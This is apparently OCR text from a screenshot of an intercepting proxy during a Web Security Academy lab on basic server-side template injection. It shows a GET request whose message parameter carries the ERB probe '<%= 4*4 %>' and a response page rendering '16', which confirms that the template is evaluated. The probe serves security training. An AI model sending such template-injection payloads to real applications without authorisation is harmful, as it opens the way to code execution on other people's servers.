 Request
Pretty Raw Hex
\n
1 GET /?message=<%=+4*4+%> HTTP/2
2 Host:
0af100440392df86802f854d00560005.web-security-academy.net
3 Cookie: session=H3AJhLH1PNi9MnMsJNp2kS0VS1B1WRsq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af100440392df86802f854d00560005.web-security-acad
emy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Basic server-
side template
injection
LAB Not solved
Back to lab description
Home
WE LIKE TO
SHOP
16